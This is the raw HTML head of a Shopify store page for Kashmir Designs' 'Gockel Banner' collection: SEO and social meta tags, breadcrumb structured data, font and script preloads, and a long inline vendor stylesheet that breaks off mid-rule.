

--- FILE ---
content_type: text/html; charset=utf-8
request_url: https://kashmirdesigns.com/collections/gockel-banner
body_size: 152162
content:
<!DOCTYPE html>
<html lang="en">
<head>
<!-- Added by AVADA SEO Suite -->






<meta name="twitter:image" content="">
<link rel="canonical" href="https://kashmirdesigns.com/collections/gockel-banner">



<!-- Added by AVADA SEO Suite: Collection Structured Data -->
<script type="application/ld+json"></script>
<!-- /Added by AVADA SEO Suite --><!-- Added by AVADA SEO Suite: Breadcrumb Structured Data  -->
<script type="application/ld+json">{
  "@context": "https://schema.org",
  "@type": "BreadcrumbList",
  "itemListElement": [{
    "@type": "ListItem",
    "position": 1,
    "name": "Home",
    "item": "https://kashmirdesigns.com"
  }, {
    "@type": "ListItem",
    "position": 2,
    "name": "Gockel Banner",
    "item": "https://kashmirdesigns.com/collections/gockel-banner"
  }]
}
</script>
<!-- Added by AVADA SEO Suite -->


<!-- /Added by AVADA SEO Suite -->

  <link rel="prefetch" as="document" href="https://kashmirdesigns.com">
  <link rel="preload" as="style" href="//kashmirdesigns.com/cdn/shop/t/18/assets/style.css?v=145027067637243529321615639932">
  <link rel="preload" as="style" href="//kashmirdesigns.com/cdn/shop/t/18/assets/fonts.css?v=175165729230828517021615639951">
  <link href="//kashmirdesigns.com/cdn/shop/t/18/assets/fonts.css?v=175165729230828517021615639951" rel="stylesheet" type="text/cѕs" />
  <link rel="preload" as="script" href="//kashmirdesigns.com/cdn/shop/t/18/assets/app.js?v=39483078541584405751615639857">
  
  <link rel="preload" as="script" href="//kashmirdesigns.com/cdn/shop/t/18/assets/compressed.js?v=89449078379227561821615639871">
  <link rel="preload" as="script" href="//kashmirdesigns.com/cdn/shop/t/18/assets/compressed_2.js?v=72626718803560705321615639871">
  <link rel="preload" as="style" href="https://fonts.googleapis.com/css?family=Raleway:400,100,100italic,200,200italic,300,300italic,900italic,900,800italic,800,700italic,700,600italic,600,500italic,500,400italic">
  <link rel="preload" as="style" href="https://fonts.googleapis.com/css?family=Roboto:900italic,900,100,100italic,300,300italic,400,400italic,500,500italic,700,700italic">
  <link rel="preload" as="style" href="https://fonts.googleapis.com/css?family=Oswald:300,400,700">
  <link rel="preload" href="https://fonts.gstatic.com/s/roboto/v20/KFOlCnqEu92Fr1MmSU5fBBc4.woff2" as="font" type="font/woff2" crossorigin>
  <link rel="preload" href="https://fonts.gstatic.com/s/roboto/v20/KFOlCnqEu92Fr1MmWUlfBBc4.woff2" as="font" type="font/woff2" crossorigin>
  <link rel="preload" href="https://fonts.gstatic.com/s/roboto/v20/KFOlCnqEu92Fr1MmEU9fBBc4.woff2" as="font" type="font/woff2" crossorigin>
  <link rel="preload" href="https://fonts.gstatic.com/s/oswald/v36/TK3iWkUHHAIjg752GT8G.woff2" as="font" type="font/woff2" crossorigin>
  <link rel="preload" href="https://fonts.gstatic.com/s/raleway/v19/1Ptug8zYS_SKggPNyC0ITw.woff2" as="font" type="font/woff2" crossorigin>
  <meta name="google-site-verification" content="Z3b9UjcLNRJ2LWnb46y9-NyhN0cDntPjiEONsV2SBtE" />
    <!-- Basic page needs ================================================== -->
<meta charset="utf-8">
<link rel="shortcut icon" href="//kashmirdesigns.com/cdn/shop/files/kashmir_Designs-Favicon_small.png?v=1614292877" />
<!-- Seiko Version 2.3 -->
<title>
    Gockel Banner &ndash; Kashmir Designs
</title>

<!-- Social meta ================================================== -->


  <meta property="og:type" content="website">
  <meta property="og:title" content="Gockel Banner">
  <meta property="og:url" content="https://kashmirdesigns.com/collections/gockel-banner">
  




<meta property="og:site_name" content="Kashmir Designs">

																																																																																																									
  <meta name="twitter:card" content="summary">																																																																																																								
																																																																																																								



<!-- Helpers ================================================== -->
<link rel="canonical" href="https://kashmirdesigns.com/collections/gockel-banner">
<meta name="viewport" content="width=device-width, minimum-scale=1, maximum-scale=1">
<!-- Vendor -->
<style> .slick-slider {position: relative;display: block;box-sizing: border-box;-webkit-user-select: none;-moz-user-select: none;-ms-user-select: none;user-select: none;-webkit-touch-callout: none;-khtml-user-select: none;-ms-touch-action: pan-y;touch-action: pan-y;-webkit-tap-highlight-color: transparent;}.slick-list {position: relative;display: block;overflow: hidden;margin: 0;padding: 0;}.slick-list:focus {outline: none;}.slick-list.dragging {cursor: pointer;cursor: hand;}.slick-slider .slick-track, .slick-slider .slick-list {-webkit-transform: translate3d(0, 0, 0);-moz-transform: translate3d(0, 0, 0);-ms-transform: translate3d(0, 0, 0);-o-transform: translate3d(0, 0, 0);transform: translate3d(0, 0, 0);}.slick-track {position: relative;top: 0;left: 0;display: block;}.slick-track:before, .slick-track:after {display: table;content: '';}.slick-track:after {clear: both;}.slick-loading .slick-track {visibility: hidden;}.slick-slide {display: none;float: left;outline: none;height: 100%;min-height: 1px;}[dir='rtl'] .slick-slide {float: right;}.slick-slide img {display: block;}.slick-slide.slick-loading img {display: none;}.slick-slide.dragging img {pointer-events: none;}.slick-initialized .slick-slide {display: block;}.slick-loading .slick-slide {visibility: hidden;}.slick-vertical .slick-slide {display: block;height: auto;border: 0;}.slick-arrow.slick-hidden {display: none;}  .swiper-container{margin:0 auto;position:relative;overflow:hidden;z-index:1}.swiper-container-no-flexbox .swiper-slide{float:left}.swiper-container-vertical>.swiper-wrapper{-webkit-box-orient:vertical;-moz-box-orient:vertical;-ms-flex-direction:column;-webkit-flex-direction:column;flex-direction:column}.swiper-wrapper{position:relative;width:100%;height:100%;z-index:1;display:-webkit-box;display:-moz-box;display:-ms-flexbox;display:-webkit-flex;display:flex;-webkit-transition-property:-webkit-transform;-moz-transition-property:-moz-transform;-o-transition-property:-o-transform;-ms-transition-property:-ms-transform;transition-property:transform;-webkit-box-sizing:content-box;-moz-box-sizing:content-box;box-sizing:content-box}.swiper-container-android .swiper-slide,.swiper-wrapper{-webkit-transform:translate3d(0,0,0);-moz-transform:translate3d(0,0,0);-o-transform:translate(0,0);-ms-transform:translate3d(0,0,0);transform:translate3d(0,0,0)}.swiper-container-multirow>.swiper-wrapper{-webkit-box-lines:multiple;-moz-box-lines:multiple;-ms-flex-wrap:wrap;-webkit-flex-wrap:wrap;flex-wrap:wrap}.swiper-container-free-mode>.swiper-wrapper{-webkit-transition-timing-function:ease-out;-moz-transition-timing-function:ease-out;-ms-transition-timing-function:ease-out;-o-transition-timing-function:ease-out;transition-timing-function:ease-out;margin:0 auto}.swiper-slide{-webkit-flex-shrink:0;-ms-flex:0 0 auto;flex-shrink:0;width:100%;height:100%;position:relative}.swiper-container-autoheight,.swiper-container-autoheight .swiper-slide{height:auto}.swiper-container-autoheight .swiper-wrapper{-webkit-box-align:start;-ms-flex-align:start;-webkit-align-items:flex-start;align-items:flex-start;-webkit-transition-property:-webkit-transform,height;-moz-transition-property:-moz-transform;-o-transition-property:-o-transform;-ms-transition-property:-ms-transform;transition-property:transform,height}.swiper-container .swiper-notification{position:absolute;left:0;top:0;pointer-events:none;opacity:0;z-index:-1000}.swiper-wp8-horizontal{-ms-touch-action:pan-y;touch-action:pan-y}.swiper-wp8-vertical{-ms-touch-action:pan-x;touch-action:pan-x}.swiper-button-next,.swiper-button-prev{position:absolute;top:50%;width:27px;height:44px;margin-top:-22px;z-index:10;cursor:pointer;-moz-background-size:27px 44px;-webkit-background-size:27px 44px;background-size:27px 44px;background-position:center;background-repeat:no-repeat}.swiper-button-next.swiper-button-disabled,.swiper-button-prev.swiper-button-disabled{opacity:.35;cursor:auto;pointer-events:none}.swiper-button-prev,.swiper-container-rtl .swiper-button-next{background-image:url("data:image/svg+xml;charset=utf-8,%3Csvg%20xmlns%3D'http%3A%2F%2Fwww.w3.org%2F2000%2Fsvg'%20viewBox%3D'0%200%2027%2044'%3E%3Cpath%20d%3D'M0%2C22L22%2C0l2.1%2C2.1L4.2%2C22l19.9%2C19.9L22%2C44L0%2C22L0%2C22L0%2C22z'%20fill%3D'%23007aff'%2F%3E%3C%2Fsvg%3E");left:10px;right:auto}.swiper-button-prev.swiper-button-black,.swiper-container-rtl .swiper-button-next.swiper-button-black{background-image:url("data:image/svg+xml;charset=utf-8,%3Csvg%20xmlns%3D'http%3A%2F%2Fwww.w3.org%2F2000%2Fsvg'%20viewBox%3D'0%200%2027%2044'%3E%3Cpath%20d%3D'M0%2C22L22%2C0l2.1%2C2.1L4.2%2C22l19.9%2C19.9L22%2C44L0%2C22L0%2C22L0%2C22z'%20fill%3D'%23000000'%2F%3E%3C%2Fsvg%3E")}.swiper-button-prev.swiper-button-white,.swiper-container-rtl .swiper-button-next.swiper-button-white{background-image:url("data:image/svg+xml;charset=utf-8,%3Csvg%20xmlns%3D'http%3A%2F%2Fwww.w3.org%2F2000%2Fsvg'%20viewBox%3D'0%200%2027%2044'%3E%3Cpath%20d%3D'M0%2C22L22%2C0l2.1%2C2.1L4.2%2C22l19.9%2C19.9L22%2C44L0%2C22L0%2C22L0%2C22z'%20fill%3D'%23ffffff'%2F%3E%3C%2Fsvg%3E")}.swiper-button-next,.swiper-container-rtl .swiper-button-prev{background-image:url("data:image/svg+xml;charset=utf-8,%3Csvg%20xmlns%3D'http%3A%2F%2Fwww.w3.org%2F2000%2Fsvg'%20viewBox%3D'0%200%2027%2044'%3E%3Cpath%20d%3D'M27%2C22L27%2C22L5%2C44l-2.1-2.1L22.8%2C22L2.9%2C2.1L5%2C0L27%2C22L27%2C22z'%20fill%3D'%23007aff'%2F%3E%3C%2Fsvg%3E");right:10px;left:auto}.swiper-button-next.swiper-button-black,.swiper-container-rtl .swiper-button-prev.swiper-button-black{background-image:url("data:image/svg+xml;charset=utf-8,%3Csvg%20xmlns%3D'http%3A%2F%2Fwww.w3.org%2F2000%2Fsvg'%20viewBox%3D'0%200%2027%2044'%3E%3Cpath%20d%3D'M27%2C22L27%2C22L5%2C44l-2.1-2.1L22.8%2C22L2.9%2C2.1L5%2C0L27%2C22L27%2C22z'%20fill%3D'%23000000'%2F%3E%3C%2Fsvg%3E")}.swiper-button-next.swiper-button-white,.swiper-container-rtl .swiper-button-prev.swiper-button-white{background-image:url("data:image/svg+xml;charset=utf-8,%3Csvg%20xmlns%3D'http%3A%2F%2Fwww.w3.org%2F2000%2Fsvg'%20viewBox%3D'0%200%2027%2044'%3E%3Cpath%20d%3D'M27%2C22L27%2C22L5%2C44l-2.1-2.1L22.8%2C22L2.9%2C2.1L5%2C0L27%2C22L27%2C22z'%20fill%3D'%23ffffff'%2F%3E%3C%2Fsvg%3E")}.swiper-pagination{position:absolute;text-align:center;-webkit-transition:.3s;-moz-transition:.3s;-o-transition:.3s;transition:.3s;-webkit-transform:translate3d(0,0,0);-ms-transform:translate3d(0,0,0);-o-transform:translate3d(0,0,0);transform:translate3d(0,0,0);z-index:10}.swiper-pagination.swiper-pagination-hidden{opacity:0}.swiper-container-horizontal>.swiper-pagination-bullets,.swiper-pagination-custom,.swiper-pagination-fraction{bottom:10px;left:0;width:100%}.swiper-pagination-bullet{width:8px;height:8px;display:inline-block;border-radius:100%;background:#000;opacity:.2}button.swiper-pagination-bullet{border:none;margin:0;padding:0;box-shadow:none;-moz-appearance:none;-ms-appearance:none;-webkit-appearance:none;appearance:none}.swiper-pagination-clickable .swiper-pagination-bullet{cursor:pointer}.swiper-pagination-white .swiper-pagination-bullet{background:#fff}.swiper-pagination-bullet-active{opacity:1;background:#007aff}.swiper-pagination-white .swiper-pagination-bullet-active{background:#fff}.swiper-pagination-black .swiper-pagination-bullet-active{background:#000}.swiper-container-vertical>.swiper-pagination-bullets{right:10px;top:50%;-webkit-transform:translate3d(0,-50%,0);-moz-transform:translate3d(0,-50%,0);-o-transform:translate(0,-50%);-ms-transform:translate3d(0,-50%,0);transform:translate3d(0,-50%,0)}.swiper-container-vertical>.swiper-pagination-bullets .swiper-pagination-bullet{margin:5px 0;display:block}.swiper-container-horizontal>.swiper-pagination-bullets .swiper-pagination-bullet{margin:0 5px}.swiper-pagination-progress{background:rgba(0,0,0,.25);position:absolute}.swiper-pagination-progress .swiper-pagination-progressbar{background:#007aff;position:absolute;left:0;top:0;width:100%;height:100%;-webkit-transform:scale(0);-ms-transform:scale(0);-o-transform:scale(0);transform:scale(0);-webkit-transform-origin:left top;-moz-transform-origin:left top;-ms-transform-origin:left top;-o-transform-origin:left top;transform-origin:left top}.swiper-container-rtl .swiper-pagination-progress .swiper-pagination-progressbar{-webkit-transform-origin:right top;-moz-transform-origin:right top;-ms-transform-origin:right top;-o-transform-origin:right top;transform-origin:right top}.swiper-container-horizontal>.swiper-pagination-progress{width:100%;height:4px;left:0;top:0}.swiper-container-vertical>.swiper-pagination-progress{width:4px;height:100%;left:0;top:0}.swiper-pagination-progress.swiper-pagination-white{background:rgba(255,255,255,.5)}.swiper-pagination-progress.swiper-pagination-white .swiper-pagination-progressbar{background:#fff}.swiper-pagination-progress.swiper-pagination-black .swiper-pagination-progressbar{background:#000}.swiper-container-3d{-webkit-perspective:1200px;-moz-perspective:1200px;-o-perspective:1200px;perspective:1200px}.swiper-container-3d .swiper-cube-shadow,.swiper-container-3d .swiper-slide,.swiper-container-3d .swiper-slide-shadow-bottom,.swiper-container-3d .swiper-slide-shadow-left,.swiper-container-3d .swiper-slide-shadow-right,.swiper-container-3d .swiper-slide-shadow-top,.swiper-container-3d .swiper-wrapper{-webkit-transform-style:preserve-3d;-moz-transform-style:preserve-3d;-ms-transform-style:preserve-3d;transform-style:preserve-3d}.swiper-container-3d .swiper-slide-shadow-bottom,.swiper-container-3d .swiper-slide-shadow-left,.swiper-container-3d .swiper-slide-shadow-right,.swiper-container-3d .swiper-slide-shadow-top{position:absolute;left:0;top:0;width:100%;height:100%;pointer-events:none;z-index:10}.swiper-container-3d .swiper-slide-shadow-left{background-image:-webkit-gradient(linear,left top,right top,from(rgba(0,0,0,.5)),to(rgba(0,0,0,0)));background-image:-webkit-linear-gradient(right,rgba(0,0,0,.5),rgba(0,0,0,0));background-image:-moz-linear-gradient(right,rgba(0,0,0,.5),rgba(0,0,0,0));background-image:-o-linear-gradient(right,rgba(0,0,0,.5),rgba(0,0,0,0));background-image:linear-gradient(to left,rgba(0,0,0,.5),rgba(0,0,0,0))}.swiper-container-3d .swiper-slide-shadow-right{background-image:-webkit-gradient(linear,right top,left top,from(rgba(0,0,0,.5)),to(rgba(0,0,0,0)));background-image:-webkit-linear-gradient(left,rgba(0,0,0,.5),rgba(0,0,0,0));background-image:-moz-linear-gradient(left,rgba(0,0,0,.5),rgba(0,0,0,0));background-image:-o-linear-gradient(left,rgba(0,0,0,.5),rgba(0,0,0,0));background-image:linear-gradient(to right,rgba(0,0,0,.5),rgba(0,0,0,0))}.swiper-container-3d .swiper-slide-shadow-top{background-image:-webkit-gradient(linear,left top,left bottom,from(rgba(0,0,0,.5)),to(rgba(0,0,0,0)));background-image:-webkit-linear-gradient(bottom,rgba(0,0,0,.5),rgba(0,0,0,0));background-image:-moz-linear-gradient(bottom,rgba(0,0,0,.5),rgba(0,0,0,0));background-image:-o-linear-gradient(bottom,rgba(0,0,0,.5),rgba(0,0,0,0));background-image:linear-gradient(to top,rgba(0,0,0,.5),rgba(0,0,0,0))}.swiper-container-3d .swiper-slide-shadow-bottom{background-image:-webkit-gradient(linear,left bottom,left top,from(rgba(0,0,0,.5)),to(rgba(0,0,0,0)));background-image:-webkit-linear-gradient(top,rgba(0,0,0,.5),rgba(0,0,0,0));background-image:-moz-linear-gradient(top,rgba(0,0,0,.5),rgba(0,0,0,0));background-image:-o-linear-gradient(top,rgba(0,0,0,.5),rgba(0,0,0,0));background-image:linear-gradient(to bottom,rgba(0,0,0,.5),rgba(0,0,0,0))}.swiper-container-coverflow .swiper-wrapper,.swiper-container-flip .swiper-wrapper{-ms-perspective:1200px}.swiper-container-cube,.swiper-container-flip{overflow:visible}.swiper-container-cube .swiper-slide,.swiper-container-flip .swiper-slide{pointer-events:none;-webkit-backface-visibility:hidden;-moz-backface-visibility:hidden;-ms-backface-visibility:hidden;backface-visibility:hidden;z-index:1}.swiper-container-cube .swiper-slide .swiper-slide,.swiper-container-flip .swiper-slide .swiper-slide{pointer-events:none}.swiper-container-cube .swiper-slide-active,.swiper-container-cube .swiper-slide-active .swiper-slide-active,.swiper-container-flip .swiper-slide-active,.swiper-container-flip .swiper-slide-active .swiper-slide-active{pointer-events:auto}.swiper-container-cube .swiper-slide-shadow-bottom,.swiper-container-cube .swiper-slide-shadow-left,.swiper-container-cube .swiper-slide-shadow-right,.swiper-container-cube .swiper-slide-shadow-top,.swiper-container-flip .swiper-slide-shadow-bottom,.swiper-container-flip .swiper-slide-shadow-left,.swiper-container-flip .swiper-slide-shadow-right,.swiper-container-flip .swiper-slide-shadow-top{z-index:0;-webkit-backface-visibility:hidden;-moz-backface-visibility:hidden;-ms-backface-visibility:hidden;backface-visibility:hidden}.swiper-container-cube .swiper-slide{visibility:hidden;-webkit-transform-origin:0 0;-moz-transform-origin:0 0;-ms-transform-origin:0 0;transform-origin:0 0;width:100%;height:100%}.swiper-container-cube.swiper-container-rtl .swiper-slide{-webkit-transform-origin:100% 0;-moz-transform-origin:100% 0;-ms-transform-origin:100% 0;transform-origin:100% 0}.swiper-container-cube .swiper-slide-active,.swiper-container-cube .swiper-slide-next,.swiper-container-cube .swiper-slide-next+.swiper-slide,.swiper-container-cube .swiper-slide-prev{pointer-events:auto;visibility:visible}.swiper-container-cube .swiper-cube-shadow{position:absolute;left:0;bottom:0;width:100%;height:100%;background:#000;opacity:.6;-webkit-filter:blur(50px);filter:blur(50px);z-index:0}.swiper-container-fade.swiper-container-free-mode .swiper-slide{-webkit-transition-timing-function:ease-out;-moz-transition-timing-function:ease-out;-ms-transition-timing-function:ease-out;-o-transition-timing-function:ease-out;transition-timing-function:ease-out}.swiper-container-fade .swiper-slide{pointer-events:none;-webkit-transition-property:opacity;-moz-transition-property:opacity;-o-transition-property:opacity;transition-property:opacity}.swiper-container-fade .swiper-slide .swiper-slide{pointer-events:none}.swiper-container-fade .swiper-slide-active,.swiper-container-fade .swiper-slide-active .swiper-slide-active{pointer-events:auto}.swiper-scrollbar{border-radius:10px;position:relative;-ms-touch-action:none;background:rgba(0,0,0,.1)}.swiper-container-horizontal>.swiper-scrollbar{position:absolute;left:1%;bottom:3px;z-index:50;height:5px;width:98%}.swiper-container-vertical>.swiper-scrollbar{position:absolute;right:3px;top:1%;z-index:50;width:5px;height:98%}.swiper-scrollbar-drag{height:100%;width:100%;position:relative;background:rgba(0,0,0,.5);border-radius:10px;left:0;top:0}.swiper-scrollbar-cursor-drag{cursor:move}.swiper-lazy-preloader{width:42px;height:42px;position:absolute;left:50%;top:50%;margin-left:-21px;margin-top:-21px;z-index:10;-webkit-transform-origin:50%;-moz-transform-origin:50%;transform-origin:50%;-webkit-animation:swiper-preloader-spin 1s steps(12,end) infinite;-moz-animation:swiper-preloader-spin 1s steps(12,end) infinite;animation:swiper-preloader-spin 1s steps(12,end) infinite}.swiper-lazy-preloader:after{display:block;content:"";width:100%;height:100%;background-image:url("data:image/svg+xml;charset=utf-8,%3Csvg%20viewBox%3D'0%200%20120%20120'%20xmlns%3D'http%3A%2F%2Fwww.w3.org%2F2000%2Fsvg'%20xmlns%3Axlink%3D'http%3A%2F%2Fwww.w3.org%2F1999%2Fxlink'%3E%3Cdefs%3E%3Cline%20id%3D'l'%20x1%3D'60'%20x2%3D'60'%20y1%3D'7'%20y2%3D'27'%20stroke%3D'%236c6c6c'%20stroke-width%3D'11'%20stroke-linecap%3D'round'%2F%3E%3C%2Fdefs%3E%3Cg%3E%3Cuse%20xlink%3Ahref%3D'%23l'%20opacity%3D'.27'%2F%3E%3Cuse%20xlink%3Ahref%3D'%23l'%20opacity%3D'.27'%20transform%3D'rotate(30%2060%2C60)'%2F%3E%3Cuse%20xlink%3Ahref%3D'%23l'%20opacity%3D'.27'%20transform%3D'rotate(60%2060%2C60)'%2F%3E%3Cuse%20xlink%3Ahref%3D'%23l'%20opacity%3D'.27'%20transform%3D'rotate(90%2060%2C60)'%2F%3E%3Cuse%20xlink%3Ahref%3D'%23l'%20opacity%3D'.27'%20transform%3D'rotate(120%2060%2C60)'%2F%3E%3Cuse%20xlink%3Ahref%3D'%23l'%20opacity%3D'.27'%20transform%3D'rotate(150%2060%2C60)'%2F%3E%3Cuse%20xlink%3Ahref%3D'%23l'%20opacity%3D'.37'%20transform%3D'rotate(180%2060%2C60)'%2F%3E%3Cuse%20xlink%3Ahref%3D'%23l'%20opacity%3D'.46'%20transform%3D'rotate(210%2060%2C60)'%2F%3E%3Cuse%20xlink%3Ahref%3D'%23l'%20opacity%3D'.56'%20transform%3D'rotate(240%2060%2C60)'%2F%3E%3Cuse%20xlink%3Ahref%3D'%23l'%20opacity%3D'.66'%20transform%3D'rotate(270%2060%2C60)'%2F%3E%3Cuse%20xlink%3Ahref%3D'%23l'%20opacity%3D'.75'%20transform%3D'rotate(300%2060%2C60)'%2F%3E%3Cuse%20xlink%3Ahref%3D'%23l'%20opacity%3D'.85'%20transform%3D'rotate(330%2060%2C60)'%2F%3E%3C%2Fg%3E%3C%2Fsvg%3E");background-position:50%;-webkit-background-size:100%;background-size:100%;background-repeat:no-repeat}.swiper-lazy-preloader-white:after{background-image:url("data:image/svg+xml;charset=utf-8,%3Csvg%20viewBox%3D'0%200%20120%20120'%20xmlns%3D'http%3A%2F%2Fwww.w3.org%2F2000%2Fsvg'%20xmlns%3Axlink%3D'http%3A%2F%2Fwww.w3.org%2F1999%2Fxlink'%3E%3Cdefs%3E%3Cline%20id%3D'l'%20x1%3D'60'%20x2%3D'60'%20y1%3D'7'%20y2%3D'27'%20stroke%3D'%23fff'%20stroke-width%3D'11'%20stroke-linecap%3D'round'%2F%3E%3C%2Fdefs%3E%3Cg%3E%3Cuse%20xlink%3Ahref%3D'%23l'%20opacity%3D'.27'%2F%3E%3Cuse%20xlink%3Ahref%3D'%23l'%20opacity%3D'.27'%20transform%3D'rotate(30%2060%2C60)'%2F%3E%3Cuse%20xlink%3Ahref%3D'%23l'%20opacity%3D'.27'%20transform%3D'rotate(60%2060%2C60)'%2F%3E%3Cuse%20xlink%3Ahref%3D'%23l'%20opacity%3D'.27'%20transform%3D'rotate(90%2060%2C60)'%2F%3E%3Cuse%20xlink%3Ahref%3D'%23l'%20opacity%3D'.27'%20transform%3D'rotate(120%2060%2C60)'%2F%3E%3Cuse%20xlink%3Ahref%3D'%23l'%20opacity%3D'.27'%20transform%3D'rotate(150%2060%2C60)'%2F%3E%3Cuse%20xlink%3Ahref%3D'%23l'%20opacity%3D'.37'%20transform%3D'rotate(180%2060%2C60)'%2F%3E%3Cuse%20xlink%3Ahref%3D'%23l'%20opacity%3D'.46'%20transform%3D'rotate(210%2060%2C60)'%2F%3E%3Cuse%20xlink%3Ahref%3D'%23l'%20opacity%3D'.56'%20transform%3D'rotate(240%2060%2C60)'%2F%3E%3Cuse%20xlink%3Ahref%3D'%23l'%20opacity%3D'.66'%20transform%3D'rotate(270%2060%2C60)'%2F%3E%3Cuse%20xlink%3Ahref%3D'%23l'%20opacity%3D'.75'%20transform%3D'rotate(300%2060%2C60)'%2F%3E%3Cuse%20xlink%3Ahref%3D'%23l'%20opacity%3D'.85'%20transform%3D'rotate(330%2060%2C60)'%2F%3E%3C%2Fg%3E%3C%2Fsvg%3E")}@-webkit-keyframes swiper-preloader-spin{100%{-webkit-transform:rotate(360deg)}}@keyframes swiper-preloader-spin{100%{transform:rotate(360deg)}} html{font-family:sans-serif;-ms-text-size-adjust:100%;-webkit-text-size-adjust:100%}body{margin:0}article,aside,details,figcaption,figure,footer,header,hgroup,main,nav,section,summary{display:block}audio,canvas,progress,video{display:inline-block;vertical-align:baseline}audio:not([controls]){display:none;height:0}[hidden],template{display:none}a{background:0 0}a:active,a:hover{outline:0}b,strong{font-weight:700}dfn{font-style:italic}h1{margin:.67em 0}mark{background:#ff0;color:#000}sub,sup{font-size:75%;line-height:0;position:relative;vertical-align:baseline}sup{top:-.5em}sub{bottom:-.25em}img{border:0}svg:not(:root){overflow:hidden}hr{-moz-box-sizing:content-box;box-sizing:content-box;height:0}pre{overflow:auto}code,kbd,pre,samp{font-size:1em}button,input,optgroup,select,textarea{color:inherit;font:inherit;margin:0}button{overflow:visible}button,select{text-transform:none}button,html input[type=button],input[type=reset],input[type=submit]{-webkit-appearance:button;cursor:pointer}button[disabled],html input[disabled]{cursor:default}button::-moz-focus-inner,input::-moz-focus-inner{border:0;padding:0}input[type=checkbox],input[type=radio]{box-sizing:border-box;padding:0}input[type=number]::-webkit-inner-spin-button,input[type=number]::-webkit-outer-spin-button{height:auto}input[type=search]::-webkit-search-cancel-button,input[type=search]::-webkit-search-decoration{-webkit-appearance:none}textarea{overflow:auto}optgroup{font-weight:700}table{border-collapse:collapse;border-spacing:0}td,th{padding:0}@media print{*{text-shadow:none!important;color:#000!important;background:0 0!important;box-shadow:none!important}a,a:visited{text-decoration:underline}a[href]:after{content:" (" attr(href) ")"}abbr[title]:after{content:" (" attr(title) ")"}a[href^="#"]:after,a[href^="javascript:"]:after{content:""}blockquote,pre{border:1px solid #999;page-break-inside:avoid}thead{display:table-header-group}img,tr{page-break-inside:avoid}img{max-width:100%!important}h2,h3,p{orphans:3;widows:3}h2,h3{page-break-after:avoid}select{background:#fff!important}.navbar{display:none}.table td,.table th{background-color:#fff!important}.btn>.caret,.dropup>.btn>.caret{border-top-color:#000!important}.label{border:1px solid #000}.table{border-collapse:collapse!important}.table-bordered td,.table-bordered th{border:1px solid #ddd!important}}*,:after,:before{-webkit-box-sizing:border-box;-moz-box-sizing:border-box;box-sizing:border-box}html{font-size:10px;-webkit-tap-highlight-color:rgba(0,0,0,0)}body{font-family:Roboto,sans-serif;font-size:15px;line-height:1.42857143;color:#969696;background-color:#f7f7f7}button,input,select,textarea{font-family:inherit;font-size:inherit;line-height:inherit}a{color:#f82e56;text-decoration:none}a:focus,a:hover{color:#333745;text-decoration:underline}a:focus{outline:dotted thin;outline:-webkit-focus-ring-color auto 5px;outline-offset:-2px}figure{margin:0}img{vertical-align:middle}.carousel-inner>.item>a>img,.carousel-inner>.item>img,.img-responsive{display:block;width:100% \9;max-width:100%;height:auto}.img-rounded{border-radius:0}.img-thumbnail{padding:4px;line-height:1.42857143;background-color:#f7f7f7;border:1px solid #ddd;border-radius:0;-webkit-transition:all .2s ease-in-out;-o-transition:all .2s ease-in-out;transition:all .2s ease-in-out;display:inline-block;width:100% \9;max-width:100%;height:auto}.img-circle{border-radius:50%}hr{margin-top:21px;margin-bottom:21px;border:0;border-top:1px solid #eee}.sr-only{position:absolute;width:1px;height:1px;margin:-1px;padding:0;overflow:hidden;clip:rect(0,0,0,0);border:0}.sr-only-focusable:active,.sr-only-focusable:focus{position:static;width:auto;height:auto;margin:0;overflow:visible;clip:auto}.h1,.h2,.h3,.h4,.h5,.h6,h1,h2,h3,h4,h5,h6{font-family:inherit;font-weight:500;line-height:1.1;color:inherit}.h1 .small,.h1 small,.h2 .small,.h2 small,.h3 .small,.h3 small,.h4 .small,.h4 small,.h5 .small,.h5 small,.h6 .small,.h6 small,h1 .small,h1 small,h2 .small,h2 small,h3 .small,h3 small,h4 .small,h4 small,h5 .small,h5 small,h6 .small,h6 small{font-weight:400;line-height:1;color:#777}.h1,.h2,.h3,h1,h2,h3{margin-top:21px;margin-bottom:10.5px}.h1 .small,.h1 small,.h2 .small,.h2 